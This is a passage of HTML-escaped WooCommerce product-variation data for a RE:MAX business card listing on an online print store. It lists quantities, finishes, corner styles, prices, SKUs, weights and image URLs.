class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255333,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGR-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255334,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255335,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMR-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255336,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;79.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255337,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:89,&quot;display_regular_price&quot;:89,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;89.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSR-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255338,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255339,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 